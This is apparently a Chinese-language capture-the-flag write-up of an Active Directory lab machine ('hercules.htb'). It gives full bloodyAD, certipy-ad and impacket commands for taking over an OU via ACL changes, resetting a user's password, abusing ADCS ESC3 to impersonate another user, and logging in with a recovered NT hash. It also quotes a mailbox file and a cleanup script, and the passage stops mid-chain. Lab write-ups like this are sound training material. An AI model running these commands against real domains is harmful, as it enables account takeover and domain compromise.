
在bloodhound发现只有fernando.r在SMARTCARD OPERATORS组里

同时注意到这个组是一个证书管理组,还是比较有利用价值的,所以现在的目标是获取到fernando.r用户的凭据,然后尝试下ADCS
更改fernando.r密码
将Auditor的OU改成Forest Migration中
bloodyAD --host dc.hercules.htb -d hercules.htb -u Auditor -p 'Aa123456!' -k set owner 'OU=FOREST MIGRATION,OU=DCHERCULES,DC=HERCULES,DC=HTB' Auditor

在给Forest Migration OU一个GenericAll权限
bloodyAD --host dc.hercules.htb -d hercules.htb -u Auditor -p 'Aa123456!' -k add genericAll 'OU=FOREST MIGRATION,OU=DCHERCULES,DC=HERCULES,DC=HTB' Auditor

现在就可以准备横移了,先检查下fernando.r
Get-ADUser -Identity "Fernando.R"

先启用一下该用户
bloodyAD --host dc.hercules.htb -d 'hercules.htb' -u 'auditor' -p 'Aa123456!' -k remove uac 'fernando.r' -f ACCOUNTDISABLE


发现已经启用了,接下来就可以直接改密码
改密码
bloodyAD --host dc.hercules.htb -d hercules.htb -u Auditor -k set password 'fernando.r' 'Aa123456!'
ADCS ESC3证书攻击
先申请票据
impacket-getTGT 'hercules.htb'/'fernando.r':'Aa123456!' -dc-ip 10.10.11.91
导入票据
export KRB5CCNAME=fernando.r.ccache
扫描一下有无可以利用证书
certipy-ad find -k -no-pass -dc-ip 10.10.11.91 -target dc.hercules.htb -stdout -vulnerable

发现可以利用ECS3

申请证书
certipy-ad req -u "fernando.r@hercules.htb" -k -no-pass -dc-ip 10.10.11.91 -target "dc.hercules.htb" -ca 'CA-HERCULES' -template 'EnrollmentAgent'

RBCD
接下来用这个证书请求允许代表另一个用户的证书,最开始分析只有两个用户可以远程登陆,我们已经成功登录其中一个用户了,现在去请求另一个可以远程登陆的用户ashley.b
certipy-ad req -u "fernando.r@hercules.htb" -k -no-pass -dc-ip "10.10.11.91" -target "dc.hercules.htb" -ca 'CA-HERCULES' -template 'User' -on-behalf-of 'hercules\ashley.b' -pfx fernando.r.pfx -dcom
如果出现如下报错,多半是fernando.r用户又恢复禁止状态了,重新启用一下该用户即可

重新执行申请ashley.b证书的操作

通过这个证书获取hash来远程登陆
certipy-ad auth -pfx ashley.b.pfx -dc-ip 10.10.11.91

:1e719fbfddd226da74f644eac9df7fd2
远程登陆 ashley.b
申请TGT:
impacket-getTGT 'hercules.htb'/'ashley.b' -hashes :1e719fbfddd226da74f644eac9df7fd2 -dc-ip 10.10.11.91
导入票据
export KRB5CCNAME=ashley.b.ccache
登录
python3 evil_winrmexec.py -ssl -port 5986 -k -no-pass dc.hercules.htb

发现桌面只有一个ps脚本和Mail目录,Mail下还有个RE_ashley.eml文件
- Mail/RE_ashley.eml
PS C:\Users\ashley.b\Desktop\Mail> type RE_ashley.eml
--_004_MEYP282MB3102AC3B2MEYP282MB3102AUSP_
Content-Type: multipart/alternative;
boundary="_000_MEYP282MB3102AC3E29FED8B2MEYP282MB3102AUSP_"
--_000_MEYP282MB3102AC3E2MEYP282MB3102AUSP_
Content-Type: text/plain; charset="us-ascii"
Content-Transfer-Encoding: quoted-printable
Hello Ashley,
The issue you are facing is that some members in the Department were once p=
art of sensitive groups which are blocking your permissions.
I've discussed your issue at length with security and here is a solution th=
at we feel works for both us and your team. I've attached a copy of the scr=
ipt your team should run to your home folder. For convenience, We have prov=
ided a shortcut to the script in the IT share. You may also run the task ma=
nually from powershell.
If you have any other issues feel free to inform me.
Regards, Domain Admins.
________________________________
From: Ashley Browne
Sent: Monday 09:49:37 AM
To: Domain Admins <Administrator@HERCULES.HTB>
Subject: Unable to reset user's password.
Good Morning,
Today one of my staff received a password reset request from a user, but fo=
r some reason they were unable to perform the action due to invalid permiss=
ions. I have double checked against another user and confirmed our team has=
permission to handle password changes in the department the user belongs to=
. I was told to contact you for further assistance.
For reference the user is "will.s" from the "Engineering Department" Unit.
I look forward to your reply.
Regards, Ashley.
--_000_MEYP282MB3102AC3E21A33MEYP282MB3102AUSP_
Content-Type: text/html; charset="us-ascii"
Content-Transfer-Encoding: quoted-printable
大致内容如下:

大概内容就是执行ps脚本来重置密码
- aCleanup.ps1
PS C:\Users\ashley.b\Desktop> type aCleanup.ps1
Start-ScheduledTask -TaskName "Password Cleanup"
文件中还提到了IT共享,查看一下


在这个文件夹里又找到个ps脚本
function CanPasswordChangeIn {
param ($ace)
if($ace.ActiveDirectoryRights -match "ExtendedRight|GenericAll"){
return $true
}
return $false
}
function CanChangePassword {
param ($target, $object)
$acls = (Get-Acl -Path "AD:$target").Access
foreach($ace in $acls){
if(($ace.IdentityReference -eq $object) -and (CanPasswordChangeIn $ace)){
return $true
}
}
return $false
}
function CleanArtifacts {
param($Object)
Set-ADObject -Identity $Object -Clear "adminCount"
$acl = Get-Acl -Path "AD:$Object"
$acl.SetAccessRuleProtection($False, $False)
Set-Acl -Path "AD:$Object" -AclObject $acl
}
$group = "HERCULES\IT Support"
$objects = (Get-ADObject -Filter * -SearchBase "OU=DCHERCULES,DC=HERCULES,DC=HTB").DistinguishedName
$Path = "C:\Users\ashley.b\Scripts\log.txt"
Set-Content -Path $Path -Value ""
foreach($object in $objects){
if(CanChangePassword $object $group){
$Members = (Get-ADObject -Filter * -SearchBase $object | Where-Object { $_.DistinguishedName -ne $object }).DistinguishedName
foreach($DN in $Members){
try {
CleanArtifacts $DN
}
catch {
$_.Exception.Message | Out-File $Path -Append
}
"Cleanup : $DN" | Out-File $Path -Append
}
}
}
这个脚本遍历指定 OU 中 IT Support 组可重置密码的对象,并对其下所有子对象 清除 adminCount 属性并启用 ACL 继承,以清理高权限账户的残留痕迹,目前好像没什么可以继续利用的了。
从之前的结果中可以发现,在Forest Migration OU里的用户还有iis_administrator

但是我在bloodhound上并没有搜到这个用户,可能没有收集全,重新用auditor收集一下
bloodhound-python -u auditor -p 'Aa123456!' -c All -d hercules.htb -ns 10.10.11.91 --zip --use-ldap

这回没问题了,发现iis_administrator属于SERVICE OPERATORS组,而且这个组可以强制改IIS_WEBSERVER$用户的密码,同时注意到IIS_WEBSERVER$还是个机器账户,后续怎么用后面再说
更改IIS_WEBSERVER$密码
先重置iis_administrator的密码
用auditor给IT SUPPORT一个GenericAll权限
bloodyAD --host 'dc.hercules.htb' -d 'hercules.htb' -u 'auditor' -k add genericAll 'OU=Forest Migration,OU=DCHERCULES,DC=hercules,DC=htb' 'IT SUPPORT'

再给auditor一个GenericAll权限
bloodyAD --host dc.hercules.htb -d hercules.htb -u Auditor -p 'Aa123456!' -k add genericAll 'OU=FOREST MIGRATION,OU=DCHERCULES,DC=HERCULES,DC=HTB' Auditor
